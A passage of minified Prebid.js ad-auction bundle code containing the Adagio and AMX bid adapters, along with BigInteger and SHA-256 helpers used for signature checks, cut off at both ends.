e.image={url:t.img.url,width:t.img.w,height:t.img.h};var r,n})),t.admNative.link&&(t.admNative.link.url&&(e.clickUrl=t.admNative.link.url),Array.isArray(t.admNative.link.clicktrackers)&&(e.clickTrackers=t.admNative.link.clicktrackers)),Array.isArray(t.admNative.eventtrackers)?(e.impressionTrackers=[],t.admNative.eventtrackers.forEach((function(t){if(1===t.event)switch(t.method){case 1:e.impressionTrackers.push(t.url);break;case 2:var r='<script async src="'.concat(t.url,'"><\/script>');e.javascriptTrackers?e.javascriptTrackers+="\n".concat(r):e.javascriptTrackers=r}}))):(e.impressionTrackers=Array.isArray(t.admNative.imptrackers)?t.admNative.imptrackers:[],t.admNative.jstracker&&(e.javascriptTrackers=t.admNative.jstracker)),t.admNative.privacy&&(e.privacyLink=t.admNative.privacy),t.admNative.ext&&(e.ext={},t.admNative.ext.bvw&&(e.ext.adagio_bvw=t.admNative.ext.bvw)),t.native=e}else(0,o.H)("".concat(S," Invalid native response"))}function G(t,e){if(t.params=t.params||{},!t.params[e]){var r=u.vc.getConfig("adagio")||{},n=t.ortb2,a=r[e]||(0,s.Z)(n,"site.ext.data.".concat(e),null);if(a){if(Array.isArray(a))return void(a.length&&(t.params[e]=a[0].toString()));t.params[e]=a.toString()}}}function H(t){var e=u.vc.getConfig("adagio")||{};t.params=t.params||{},e.siteId&&(t.params.organizationId=e.siteId.split(":")[0],t.params.site=e.siteId.split(":")[1]),!0!==e.useAdUnitCodeAsPlacement&&!0!==t.params.useAdUnitCodeAsPlacement||(t.params.placement=t.adUnitCode),t.params.adUnitElementId=(0,s.Z)(t,"ortb2Imp.ext.data.elementId",null)||t.params.adUnitElementId,t.params.adUnitElementId||(!0===e.useAdUnitCodeAsAdUnitElementId||!0===t.params.useAdUnitCodeAsAdUnitElementId?t.params.adUnitElementId=t.adUnitCode:t.params.adUnitElementId=function(t){var e=(0,b.ky)(t);if(e.divId)return e.divId}(t.adUnitCode)),G(t,"pagetype"),G(t,"category")}function q(){if(B()||!j())return"";var t=(0,o.Zy)(),e=t.document.querySelector("body");if(!e)return"";var r=t.document.documentElement,n=Math.max(e.scrollWidth,e.offsetWidth,r.clientWidth,r.scrollWidth,r.offsetWidth),a=Math.max(e.scrollHeight,e.offsetHeight,r.clientHeight,r.scrollHeight,r.offsetHeight);return"".concat(n,"x").concat(a)}function L(){if(!B()&&!j())return"";var t={w:0,h:0};if(B()){var e=(0,o.e7)();if("function"!=typeof e.$sf.ext.geom)return(0,o.yN)(S,"Unable to compute from safeframe api."),"";var r=e.$sf.ext.geom();if(!r||!r.win)return(0,o.yN)(S,"Unable to compute from safeframe api. Missing `geom().win` property"),"";t.w=Math.round(r.w),t.h=Math.round(r.h)}else{var n=(0,o.Zy)();t.w=n.innerWidth,t.h=n.innerHeight}return"".concat(t.w,"x").concat(t.h)}function F(t){if(!t)return"";if(!B()&&!j())return"";var e={x:0,y:0};if(B()){var r=(0,o.e7)();if("function"!=typeof r.$sf.ext.geom)return(0,o.yN)(S,"Unable to compute from safeframe api."),"";var n=r.$sf.ext.geom();if(!n||!n.self)return(0,o.yN)(S,"Unable to compute from safeframe api. Missing `geom().self` property"),"";e.x=Math.round(n.t),e.y=Math.round(n.l)}else{if(!j())return"";try{var a,i=(0,o.Zy)(),s=i.document;if(!0===(0,o.yL)()){var u=(0,o.e7)(),c=u.document.getElementById(t);a=M.getElementFromTopWindow(c,u)}else a=i.document.getElementById(t);if(!a)return"";var d=a.getBoundingClientRect(),p=s.documentElement,f=s.body,m=s.clientTop||f.clientTop||0,l=s.clientLeft||f.clientLeft||0,h=i.pageYOffset||p.scrollTop||f.scrollTop,v=i.pageXOffset||p.scrollLeft||f.scrollLeft;"none"===i.getComputedStyle(a,null).display&&(0,o.yN)(S,"The element is hidden. The slot position cannot be computed."),e.x=Math.round(d.left+v-l),e.y=Math.round(d.top+h-m)}catch(t){return(0,o.H)(S,t),""}}return"".concat(e.x,"x").concat(e.y)}function V(t,e){return e.bids&&e.bids.length&&(0,i.sE)(e.bids,(function(e){return e.adUnitCode===t})).bidderRequestsCount||1}function W(){var t,e=-1;if((t=j()?(0,o.Zy)().performance:(0,o.e7)().performance)&&t.timing&&t.timing.navigationStart>0){var r=t.timing.domLoading-t.timing.navigationStart;r>0&&(e=r)}return e}var _={bootstrapPlayer:function(t){var e=t.outstreamRendererCode,r={code:t.adUnitCode};if(t.vastXml?r.vastXml=t.vastXml:t.vastUrl&&(r.vastUrl=t.vastUrl),t.vastXml||t.vastUrl)if(window.bluebillywig&&window.bluebillywig.renderers&&window.bluebillywig.renderers.length){var n=this.getRendererId(x,e),a={};t.skipOffset&&(a.skipOffset=t.skipOffset.toString());var i=window.bluebillywig.renderers.find((function(t){return t._id===n}));if(i){var s=document.getElementById(t.adUnitCode);i.bootstrap(r,s,a)}else(0,o.H)("".concat(S," couldn't find a renderer with ID ").concat(n))}else(0,o.H)("".concat(S," no BlueBillywig renderers found!"));else(0,o.H)("".concat(S," no vastXml or vastUrl on bid"))},newRenderer:function(t,e){var r=k.replace("$RENDERER",e),n=h.Th.install({url:r,loaded:!1,adUnitCode:t});try{n.setRender(this.outstreamRender)}catch(t){(0,o.H)("".concat(S," error trying to setRender"),t)}return n},outstreamRender:function(t){t.renderer.push((function(){_.bootstrapPlayer(t)}))},getRendererId:function(t,e){return"".concat(t,"-").concat(e)}},X={code:O,gvlid:617,supportedMediaTypes:U,isBidRequestValid:function(t){return t.params=t.params||{},H(t),!!(t.params.organizationId&&t.params.site&&t.params.placement)||((0,o.yN)("".concat(S," at least one required param is missing.")),!1)},buildRequests:function(t,e){t=(0,y.lY)(t);var r,n="https:"===location.protocol?1:0,i=M.getDevice(),c=M.getSite(e),d=M.getPageviewId(),p=function(t){if(!(0,s.Z)(t,"gdprConsent"))return!1;var e=t.gdprConsent,r=e.apiVersion,n=e.gdprApplies,a=e.consentString,i=e.allowAuctionWithoutConsent;return(0,o.fz)({apiVersion:r,consentString:a,consentRequired:n?1:0,allowAuctionWithoutConsent:i?1:0})}(e)||{},f=function(t){return!!(0,s.Z)(t,"uspConsent")&&{uspConsent:t.uspConsent}}(e)||{},m={required:!0===u.vc.getConfig("coppa")?1:0},h=function(t){var e=(0,s.Z)(t,"gppConsent.gppString"),r=(0,s.Z)(t,"gppConsent.applicableSections");return e&&r||(e=(0,s.Z)(t,"ortb2.regs.gpp",""),r=(0,s.Z)(t,"ortb2.regs.gpp_sid",[])),{gpp:e,gppSid:r}}(e),v=(r=t[0],(0,s.Z)(r,"schain")),b=function(t){if((0,s.Z)(t,"userIdAsEids"))return t.userIdAsEids}(t[0])||[],T=(0,s.Z)(u.vc.getConfig("userSync"),"syncEnabled")&&g.k_.canBidderRegisterSync("iframe","adagio"),w=(0,s.Z)(e,"ortb2.regs.ext.dsa"),D=(0,o.DO)(),I=t.map((function(t){var r=(0,o.I8)(t);r.auctionId=D;var n=A(A({},N.getOrSetGlobalFeatures()),{},{print_number:V(r.adUnitCode,e).toString(),adunit_position:F(r.params.adUnitElementId)});if(r.params.splitKeyword&&((0,o.d8)(r.params.splitKeyword)||(0,o.hj)(r.params.splitKeyword)?r.params.splitKeyword=r.params.splitKeyword.toString():(delete r.params.splitKeyword,(0,o.yN)(S,"The splitKeyword param have been removed because the type is invalid, accepted type: number or string."))),r.params.organizationId=r.params.organizationId.toString(),r.params.dataLayer)if((0,o.d8)(r.params.dataLayer)||(0,o.hj)(r.params.dataLayer)||(0,o.kJ)(r.params.dataLayer)||(0,o.LQ)(r.params.dataLayer))(0,o.yN)(S,"The dataLayer param is invalid, only object is accepted as a type."),delete r.params.dataLayer;else{var i=!1;r.params.dl=r.params.dataLayer,delete r.params.dataLayer,Object.keys(r.params.dl).forEach((function(t){r.params.dl[t]&&((0,o.d8)(r.params.dl[t])||(0,o.hj)(r.params.dl[t])?r.params.dl[t]=r.params.dl[t].toString():(i=!0,delete r.params.dl[t]))})),i&&(0,o.yN)(S,"Some parameters of the dataLayer property have been removed because the type is invalid, accepted type: number or string.")}Object.keys(n).forEach((function(t){""===n[t]&&delete n[t]})),r.features=n,M.enqueue({action:"features",ts:Date.now(),data:{features:r.features,params:r.params,adUnitCode:r.adUnitCode}});var u=function(t){if(!(0,o.LQ)(t.getFloor))return!1;var e=[],r=function(r,n){var a=t.getFloor({currency:"USD",mediaType:r,size:n});e.push((0,o.fz)({mt:r,s:(0,o.kJ)(n)?"".concat(n[0],"x").concat(n[1]):void 0,f:isNaN(a.floor)||"USD"!==a.currency?void 0:a.floor}))};return Object.keys(t.mediaTypes).forEach((function(e){if(-1!==U.indexOf(e)){var n=e===l.pX?"playerSize":"sizes";t.mediaTypes[e][n]&&t.mediaTypes[e][n].length?(0,o.kJ)(t.mediaTypes[e][n][0])?t.mediaTypes[e][n].forEach((function(t){r(e,[t[0],t[1]])})):r(e,[t.mediaTypes[e][n][0],t.mediaTypes[e][n][1]]):r(e,"*")}})),e}(t);if((0,o.kJ)(u)&&u.length){if(r.floors=u,(0,s.Z)(r,"mediaTypes.banner")){var c=r.mediaTypes.banner,d=function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:[],e={size:t,floor:null},n=r.floors.filter((function(t){return t.mt===l.Mk})),a=n.find((function(e){return e.s===t.join("x")}));return e.floor=n?a?a.f:n[0].f:null,e};r.mediaTypes.banner.bannerSizes=(0,o.kJ)(c.sizes[0])?c.sizes.map((function(t){return d(t)})):d(c.sizes)}if((0,s.Z)(r,"mediaTypes.video")){var p=r.mediaTypes.video,f=r.floors.filter((function(t){return t.mt===l.pX})),m=p.playerSize&&(0,o.kJ)(p.playerSize[0])?p.playerSize[0]:p.playerSize,h=m?f.find((function(t){return t.s===m.join("x")})):void 0;r.mediaTypes.video.floor=f?h?h.f:f[0].f:null}if((0,s.Z)(r,"mediaTypes.native")){var v=r.floors.filter((function(t){return t.mt===l.B5}));v.length&&(r.mediaTypes.native.floor=v[0].f)}}(0,s.Z)(r,"mediaTypes.video")&&z(r);var y=(0,s.Z)(r,"ortb2Imp.ext.gpid")||(0,s.Z)(r,"ortb2Imp.ext.data.pbadslot");return y&&(r.gpid=y),function(t){var e,r=Z();r.ADAGIO=r.ADAGIO||{},r.ADAGIO.pbjsAdUnits=r.ADAGIO.pbjsAdUnits.filter((function(e){return e.code!==t.adUnitCode})),t.features&&t.features.print_number?e=t.features.print_number:t.params.features&&t.params.features.print_number&&(e=t.params.features.print_number),r.ADAGIO.pbjsAdUnits.push({code:t.adUnitCode,mediaTypes:t.mediaTypes||{},sizes:t.mediaTypes&&t.mediaTypes.banner&&Array.isArray(t.mediaTypes.banner.sizes)?t.mediaTypes.banner.sizes:t.sizes,bids:[{bidder:t.bidder,params:t.params}],auctionId:t.auctionId,pageviewId:M.getPageviewId(),printNumber:e,localPbjs:"tmzr",localPbjsRef:(0,a.R)()}),r.ADAGIO.adUnits[t.adUnitCode]={auctionId:t.auctionId,pageviewId:M.getPageviewId(),printNumber:e}}(r),delete r.params.siteId,{adUnitCode:r.adUnitCode,auctionId:r.auctionId,bidder:r.bidder,bidId:r.bidId,params:r.params,features:r.features,gpid:r.gpid,mediaTypes:r.mediaTypes,nativeParams:r.nativeParams,score:r.score,transactionId:r.transactionId}})),O=I.reduce((function(t,e){var r=e.params.organizationId;return t[r]=t[r]||[],t[r].push(e),t}),{});return t.forEach((function(t){t.params.adagioAuctionId=D,t.params.pageviewId=d})),Object.keys(O).map((function(t){return{method:"POST",url:"https://mp.4dex.io/prebid",data:{organizationId:t,secure:n,device:i,site:c,pageviewId:d,adUnits:O[t],data:N.getExchangeData(),regs:{gdpr:p,coppa:m,ccpa:f,gpp:h.gpp,gppSid:h.gppSid,dsa:w},schain:v,user:{eids:b},prebidVersion:"8.38.0",featuresVersion:"1",usIfr:T,adgjs:R.localStorageIsEnabled()},options:{contentType:"text/plain"}}}))},interpretResponse:function(t,e){var r=[];try{var n=t.body;n&&(n.data&&M.enqueue({action:"ssp-data",ts:Date.now(),data:n.data}),n.bids&&n.bids.forEach((function(t){var n=(0,i.sE)(e.data.adUnits,(function(e){return e.bidId===t.requestId}));if(n){if(t.meta=(0,s.Z)(t,"meta",{}),t.meta.mediaType=t.mediaType,t.meta.advertiserDomains=Array.isArray(t.aDomain)&&t.aDomain.length?t.aDomain:[],t.mediaType===l.pX){var a=(0,s.Z)(n,"mediaTypes.video.context");if(!t.vastUrl&&t.vastXml&&(t.vastUrl="data:text/xml;charset=utf-8;base64,"+window.btoa(t.vastXml.replace(/\\"/g,'"'))),a===v.gZ){if(t.outstreamRendererCode=(0,s.Z)(n,"params.rendererCode","renderer"),(0,s.Z)(n,"mediaTypes.video.skip")){var o=(0,s.Z)(n,"mediaTypes.video.skipafter",5);t.skipOffset=o}t.renderer=_.newRenderer(t.adUnitCode,t.outstreamRendererCode)}}t.mediaType===l.B5&&P(t),t.site=n.params.site,t.placement=n.params.placement,t.pagetype=n.params.pagetype,t.category=n.params.category}r.push(t)})))}catch(t){(0,o.H)(t)}return r},getUserSyncs:function(t,e){return!(!e.length||""===e[0].body||!e[0].body.userSyncs)&&e[0].body.userSyncs.map((function(t){return{type:"p"===t.t?"image":"iframe",url:t.u}}))},transformBidParams:function(t,e,r,n){return t}};!function(){j()&&(w=j()?(0,o.Zy)():(0,o.e7)());var t=M.getCurrentWindow();t.ADAGIO=t.ADAGIO||{},t.ADAGIO.adUnits=t.ADAGIO.adUnits||{},t.ADAGIO.pbjsAdUnits=t.ADAGIO.pbjsAdUnits||[],t.ADAGIO.queue=t.ADAGIO.queue||[],t.ADAGIO.versions=t.ADAGIO.versions||{},t.ADAGIO.versions.pbjs="8.38.0",t.ADAGIO.isSafeFrameWindow=B(),R.getDataFromLocalStorage("adagio",(function(t){try{N.prepareExchangeData(t)}catch(t){(0,o.H)(S,t)}})),R.getDataFromLocalStorage(C,(function(t){M.adagioScriptFromLocalStorageCb(t)})),R.localStorageIsEnabled((function(t){if(t)(0,d.B)("https://script.4dex.io/localstore.js",O);else try{window.localStorage.removeItem(C),window.localStorage.removeItem("adagio")}catch(t){(0,o.PN)("".concat(S," unable to clear Adagio scripts from localstorage."))}}))}(),(0,c.dX)(X),(0,a.z)("adagioBidAdapter")},4611:function(t,e){var r;Object.defineProperty(e,"__esModule",{value:!0});var n=function(){function t(t){null!==t&&this.fromHexString(t)}return t.prototype.toHexString=function(){if(this.s<0)return"-"+this.negate().toHexString();var t,e=!1,r="",n=this.t,a=this.DB-n*this.DB%4;if(n-- >0)for(a<this.DB&&(t=this[n]>>a)>0&&(e=!0,r=d(t));n>=0;)a<4?(t=(this[n]&(1<<a)-1)<<4-a,t|=this[--n]>>(a+=this.DB-4)):(t=this[n]>>(a-=4)&15,a<=0&&(a+=this.DB,--n)),t>0&&(e=!0),e&&(r+=d(t));return e?r:"0"},t.prototype.fromHexString=function(e){if(null!==e){this.t=0,this.s=0;for(var r=e.length,n=!1,a=0;--r>=0;){var i=c(e,r);i<0?"-"==e.charAt(r)&&(n=!0):(n=!1,0==a?this[this.t++]=i:a+4>this.DB?(this[this.t-1]|=(i&(1<<this.DB-a)-1)<<a,this[this.t++]=i>>this.DB-a):this[this.t-1]|=i<<a,(a+=4)>=this.DB&&(a-=this.DB))}0,this.clamp(),n&&t.ZERO.subTo(this,this)}},t.prototype.negate=function(){var e=a();return t.ZERO.subTo(this,e),e},t.prototype.abs=function(){return this.s<0?this.negate():this},t.prototype.mod=function(e){var r=a();return this.abs().divRemTo(e,null,r),this.s<0&&r.compareTo(t.ZERO)>0&&e.subTo(r,r),r},t.prototype.copyTo=function(t){for(var e=this.t-1;e>=0;--e)t[e]=this[e];t.t=this.t,t.s=this.s},t.prototype.lShiftTo=function(t,e){for(var r=t%this.DB,n=this.DB-r,a=(1<<n)-1,i=Math.floor(t/this.DB),o=this.s<<r&this.DM,s=this.t-1;s>=0;--s)e[s+i+1]=this[s]>>n|o,o=(this[s]&a)<<r;for(s=i-1;s>=0;--s)e[s]=0;e[i]=o,e.t=this.t+i+1,e.s=this.s,e.clamp()},t.prototype.invDigit=function(){if(this.t<1)return 0;var t=this[0];if(0==(1&t))return 0;var e=3&t;return(e=(e=(e=(e=e*(2-(15&t)*e)&15)*(2-(255&t)*e)&255)*(2-((65535&t)*e&65535))&65535)*(2-t*e%this.DV)%this.DV)>0?this.DV-e:-e},t.prototype.dlShiftTo=function(t,e){var r;for(r=this.t-1;r>=0;--r)e[r+t]=this[r];for(r=t-1;r>=0;--r)e[r]=0;e.t=this.t+t,e.s=this.s},t.prototype.squareTo=function(t){for(var e=this.abs(),r=t.t=2*e.t;--r>=0;)t[r]=0;for(r=0;r<e.t-1;++r){var n=e.am(r,e[r],t,2*r,0,1);(t[r+e.t]+=e.am(r+1,2*e[r],t,2*r+1,n,e.t-r-1))>=e.DV&&(t[r+e.t]-=e.DV,t[r+e.t+1]=1)}t.t>0&&(t[t.t-1]+=e.am(r,e[r],t,2*r,0,1)),t.s=0,t.clamp()},t.prototype.multiplyTo=function(e,r){var n=this.abs(),a=e.abs(),i=n.t;for(r.t=i+a.t;--i>=0;)r[i]=0;for(i=0;i<a.t;++i)r[i+n.t]=n.am(0,a[i],r,i,0,n.t);r.s=0,r.clamp(),this.s!=e.s&&t.ZERO.subTo(r,r)},t.prototype.divRemTo=function(e,r,n){var o=e.abs();if(!(o.t<=0)){var s=this.abs();if(s.t<o.t)return null!=r&&r.fromHexString("0"),void(null!=n&&this.copyTo(n));null==n&&(n=a());var u=a(),c=this.s,d=e.s,p=this.DB-i(o[o.t-1]);p>0?(o.lShiftTo(p,u),s.lShiftTo(p,n)):(o.copyTo(u),s.copyTo(n));var f=u.t,m=u[f-1];if(0!=m){var l=m*(1<<this.F1)+(f>1?u[f-2]>>this.F2:0),h=this.FV/l,v=(1<<this.F1)/l,y=1<<this.F2,g=n.t,b=g-f,T=null==r?a():r;for(u.dlShiftTo(b,T),n.compareTo(T)>=0&&(n[n.t++]=1,n.subTo(T,n)),t.ONE.dlShiftTo(f,T),T.subTo(u,u);u.t<f;)u[u.t++]=0;for(;--b>=0;){var A=n[--g]==m?this.DM:Math.floor(n[g]*h+(n[g-1]+y)*v);if((n[g]+=u.am(0,A,n,b,0,f))<A)for(u.dlShiftTo(b,T),n.subTo(T,n);n[g]<--A;)n.subTo(T,n)}null!=r&&(n.drShiftTo(f,r),c!=d&&t.ZERO.subTo(r,r)),n.t=f,n.clamp(),p>0&&n.rShiftTo(p,n),c<0&&t.ZERO.subTo(n,n)}}},t.prototype.rShiftTo=function(t,e){e.s=this.s;var r=Math.floor(t/this.DB);if(r>=this.t)e.t=0;else{var n=t%this.DB,a=this.DB-n,i=(1<<n)-1;e[0]=this[r]>>n;for(var o=r+1;o<this.t;++o)e[o-r-1]|=(this[o]&i)<<a,e[o-r]=this[o]>>n;n>0&&(e[this.t-r-1]|=(this.s&i)<<a),e.t=this.t-r,e.clamp()}},t.prototype.drShiftTo=function(t,e){for(var r=t;r<this.t;++r)e[r-t]=this[r];e.t=Math.max(this.t-t,0),e.s=this.s},t.prototype.subTo=function(t,e){for(var r=0,n=0,a=Math.min(t.t,this.t);r<a;)n+=this[r]-t[r],e[r++]=n&this.DM,n>>=this.DB;if(t.t<this.t){for(n-=t.s;r<this.t;)n+=this[r],e[r++]=n&this.DM,n>>=this.DB;n+=this.s}else{for(n+=this.s;r<t.t;)n-=t[r],e[r++]=n&this.DM,n>>=this.DB;n-=t.s}e.s=n<0?-1:0,n<-1?e[r++]=this.DV+n:n>0&&(e[r++]=n),e.t=r,e.clamp()},t.prototype.clamp=function(){for(var t=this.s&this.DM;this.t>0&&this[this.t-1]==t;)--this.t},t.prototype.modPowInt=function(t,e){var r;return r=t<256||e.isEven()?new p(e):new f(e),this.exp(t,r)},t.prototype.exp=function(e,r){if(e>4294967295||e<1)return t.ONE;var n=a(),o=a(),s=r.convert(this),u=i(e)-1;for(s.copyTo(n);--u>=0;)if(r.sqrTo(n,o),(e&1<<u)>0)r.mulTo(o,s,n);else{var c=n;n=o,o=c}return r.revert(n)},t.prototype.isEven=function(){return 0==(this.t>0?1&this[0]:this.s)},t.prototype.compareTo=function(t){var e=this.s-t.s;if(0!=e)return e;var r=this.t;if(0!=(e=r-t.t))return this.s<0?-e:e;for(;--r>=0;)if(0!=(e=this[r]-t[r]))return e;return 0},t.prototype.am1=function(t,e,r,n,a,i){for(;--i>=0;){var o=e*this[t++]+r[n]+a;a=Math.floor(o/67108864),r[n++]=67108863&o}return a},t.prototype.am2=function(t,e,r,n,a,i){for(var o=32767&e,s=e>>15;--i>=0;){var u=32767&this[t],c=this[t++]>>15,d=s*u+c*o;a=((u=o*u+((32767&d)<<15)+r[n]+(1073741823&a))>>>30)+(d>>>15)+s*c+(a>>>30),r[n++]=1073741823&u}return a},t.prototype.am3=function(t,e,r,n,a,i){for(var o=16383&e,s=e>>14;--i>=0;){var u=16383&this[t],c=this[t++]>>14,d=s*u+c*o;a=((u=o*u+((16383&d)<<14)+r[n]+a)>>28)+(d>>14)+s*c,r[n++]=268435455&u}return a},t}();function a(){return new n(null)}function i(t){var e,r=1;return 0!=(e=t>>>16)&&(t=e,r+=16),0!=(e=t>>8)&&(t=e,r+=8),0!=(e=t>>4)&&(t=e,r+=4),0!=(e=t>>2)&&(t=e,r+=2),0!=(e=t>>1)&&(t=e,r+=1),r}e.BigInteger=n,e.nbi=a,e.nbits=i;var o,s,u=[];for(o="0".charCodeAt(0),s=0;s<=9;++s)u[o++]=s;for(o="a".charCodeAt(0),s=10;s<36;++s)u[o++]=s;for(o="A".charCodeAt(0),s=10;s<36;++s)u[o++]=s;function c(t,e){var r=u[t.charCodeAt(e)];return null==r?-1:r}e.intAt=c;function d(t){return"0123456789abcdefghijklmnopqrstuvwxyz".charAt(t)}e.int2char=d;e.b64toHex=function(t){var e,r="",n=0,a=0;for(e=0;e<t.length&&"="!=t.charAt(e);++e){var i="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(t.charAt(e));i<0||(0==n?(r+=d(i>>2),a=3&i,n=1):1==n?(r+=d(a<<2|i>>4),a=15&i,n=2):2==n?(r+=d(a),r+=d(i>>2),a=3&i,n=3):(r+=d(a<<2|i>>4),r+=d(15&i),n=0))}return 1==n&&(r+=d(a<<2)),r},e.removeExtraSymbols=function(t){return t.replace(/^1f+00/,"").replace("3031300d060960864801650304020105000420","")};var p=function(){function t(t){this.m=t}return t.prototype.convert=function(t){return t.s<0||t.compareTo(this.m)>=0?t.mod(this.m):t},t.prototype.revert=function(t){return t},t.prototype.reduce=function(t){t.divRemTo(this.m,null,t)},t.prototype.mulTo=function(t,e,r){t.multiplyTo(e,r),this.reduce(r)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}(),f=function(){function t(t){this.m=t,this.mp=t.invDigit(),this.mpl=32767&this.mp,this.mph=this.mp>>15,this.um=(1<<t.DB-15)-1,this.mt2=2*t.t}return t.prototype.convert=function(t){var e=a();return t.abs().dlShiftTo(this.m.t,e),e.divRemTo(this.m,null,e),t.s<0&&e.compareTo(n.ZERO)>0&&this.m.subTo(e,e),e},t.prototype.revert=function(t){var e=a();return t.copyTo(e),this.reduce(e),e},t.prototype.reduce=function(t){for(;t.t<=this.mt2;)t[t.t++]=0;for(var e=0;e<this.m.t;++e){var r=32767&t[e],n=r*this.mpl+((r*this.mph+(t[e]>>15)*this.mpl&this.um)<<15)&t.DM;for(t[r=e+this.m.t]+=this.m.am(0,n,t,e,0,this.m.t);t[r]>=t.DV;)t[r]-=t.DV,t[++r]++}t.clamp(),t.drShiftTo(this.m.t,t),t.compareTo(this.m)>=0&&t.subTo(this.m,t)},t.prototype.mulTo=function(t,e,r){t.multiplyTo(e,r),this.reduce(r)},t.prototype.sqrTo=function(t,e){t.squareTo(e),this.reduce(e)},t}();function m(t){var e=a();return e.fromHexString(t.toString()),e}e.nbv=m,n.ZERO=m(0),n.ONE=m(1),"Microsoft Internet Explorer"==navigator.appName?(n.prototype.am=n.prototype.am2,r=30):"Netscape"!=navigator.appName?(n.prototype.am=n.prototype.am1,r=26):(n.prototype.am=n.prototype.am3,r=28),n.prototype.DB=r,n.prototype.DM=(1<<r)-1,n.prototype.DV=1<<r;n.prototype.FV=Math.pow(2,52),n.prototype.F1=52-r,n.prototype.F2=2*r-52},4950:function(t,e){Object.defineProperty(e,"__esModule",{value:!0});var r=function(){function t(){}return t.hash=function(e){e=t.utf8Encode(e||"");for(var r=[1116352408,1899447441,3049323471,3921009573,961987163,1508970993,2453635748,2870763221,3624381080,310598401,607225278,1426881987,1925078388,2162078206,2614888103,3248222580,3835390401,4022224774,264347078,604807628,770255983,1249150122,1555081692,1996064986,2554220882,2821834349,2952996808,3210313671,3336571891,3584528711,113926993,338241895,666307205,773529912,1294757372,1396182291,1695183700,1986661051,2177026350,2456956037,2730485921,2820302411,3259730800,3345764771,3516065817,3600352804,4094571909,275423344,430227734,506948616,659060556,883997877,958139571,1322822218,1537002063,1747873779,1955562222,2024104815,2227730452,2361852424,2428436474,2756734187,3204031479,3329325298],n=[1779033703,3144134277,1013904242,2773480762,1359893119,2600822924,528734635,1541459225],a=(e+=String.fromCharCode(128)).length/4+2,i=Math.ceil(a/16),o=new Array(i),s=0;s<i;s++){o[s]=new Array(16);for(var u=0;u<16;u++)o[s][u]=e.charCodeAt(64*s+4*u)<<24|e.charCodeAt(64*s+4*u+1)<<16|e.charCodeAt(64*s+4*u+2)<<8|e.charCodeAt(64*s+4*u+3)<<0}var c=8*(e.length-1)/Math.pow(2,32),d=8*(e.length-1)>>>0;o[i-1][14]=Math.floor(c),o[i-1][15]=d;for(s=0;s<i;s++){for(var p=new Array(64),f=0;f<16;f++)p[f]=o[s][f];for(f=16;f<64;f++)p[f]=t.q1(p[f-2])+p[f-7]+t.q0(p[f-15])+p[f-16]>>>0;var m=n[0],l=n[1],h=n[2],v=n[3],y=n[4],g=n[5],b=n[6],T=n[7];for(f=0;f<64;f++){var A=T+t.z1(y)+t.Ch(y,g,b)+r[f]+p[f],w=t.z0(m)+t.Maj(m,l,h);T=b,b=g,g=y,y=v+A>>>0,v=h,h=l,l=m,m=A+w>>>0}n[0]=n[0]+m>>>0,n[1]=n[1]+l>>>0,n[2]=n[2]+h>>>0,n[3]=n[3]+v>>>0,n[4]=n[4]+y>>>0,n[5]=n[5]+g>>>0,n[6]=n[6]+b>>>0,n[7]=n[7]+T>>>0}var D=new Array(n.length);for(T=0;T<n.length;T++)D[T]=("00000000"+n[T].toString(16)).slice(-8);return D.join("")},t.utf8Encode=function(t){try{return(new TextEncoder).encode(t).reduce((function(t,e){return t+String.fromCharCode(e)}),"")}catch(e){return unescape(encodeURIComponent(t))}},t.ROTR=function(t,e){return e>>>t|e<<32-t},t.z0=function(e){return t.ROTR(2,e)^t.ROTR(13,e)^t.ROTR(22,e)},t.z1=function(e){return t.ROTR(6,e)^t.ROTR(11,e)^t.ROTR(25,e)},t.q0=function(e){return t.ROTR(7,e)^t.ROTR(18,e)^e>>>3},t.q1=function(e){return t.ROTR(17,e)^t.ROTR(19,e)^e>>>10},t.Ch=function(t,e,r){return t&e^~t&r},t.Maj=function(t,e,r){return t&e^t&r^e&r},t}();e.Sha256=r},1582:function(t,e,r){var n=r(4611),a=r(4950);e.T=function(t,e,r,i){var o=new n.BigInteger(n.b64toHex(e)),s=new n.BigInteger(n.b64toHex(r)),u=o.modPowInt(i,s);return n.removeExtraSymbols(u.toHexString())===a.Sha256.hash(t)}}},function(t){t.O(0,[703,270],(function(){return e=3934,t(t.s=e);var e}));t.O()}]);
(self.tmzrChunk=self.tmzrChunk||[]).push([[301],{4041:function(e,n,t){var r=t(4942),i=t(1002),a=t(8640),o=t(4699),u=t(4679),s=t(4358),c=t(265),l=t(3193),d=t(5164),p=t(8928);function f(e,n){var t=Object.keys(e);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(e);n&&(r=r.filter((function(n){return Object.getOwnPropertyDescriptor(e,n).enumerable}))),t.push.apply(t,r)}return t}function m(e){for(var n=1;n<arguments.length;n++){var t=null!=arguments[n]?arguments[n]:{};n%2?f(Object(t),!0).forEach((function(n){(0,r.Z)(e,n,t[n])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(t)):f(Object(t)).forEach((function(n){Object.defineProperty(e,n,Object.getOwnPropertyDescriptor(t,n))}))}return e}var g=(0,d.df)({bidderCode:"amx"}),b=/\.com?\.\w{2,4}$/,h=/^\s*<\??(?:vast|xml)/i,v="__amuidpb";function y(e,n){return null==e?[]:e.map(n).reduce((function(e,n){return null!=n&&e.concat(n)}),[])}function O(e){return null!=(n=e.adm)&&h.test(n)?u.pX:u.Mk;var n}var w=function(e,n){return null==e||(0,i.Z)(e)===n};function C(e){var n=e.hostname.split("."),t=n.slice(n.length-(b.test(e.hostname)?3:2)).join(".");return btoa(t).replace(/=+$/,"")}var I=encodeURIComponent;function S(){try{return g.getDataFromLocalStorage(v)}catch(e){return null}}function Z(e){var n={};return(0,s.yi)(e,(function(e){n[e.bidId]=function(e){var n=(d=e.sizes,p=e.mediaTypes,d.concat((0,c.Z)(p,"".concat(u.Mk,".sizes"),[])||[]).concat((0,c.Z)(p,"".concat(u.pX,".sizes"),[])||[]).sort((function(e,n){return n[0]*n[1]-e[0]*e[1]}))[0]||[0,0]),t=e.mediaType===u.pX||u.pX in e.mediaTypes,r=t||n[1]>100,i=(0,c.Z)(e,"params.tagId"),a=null!=e.params&&"string"==typeof 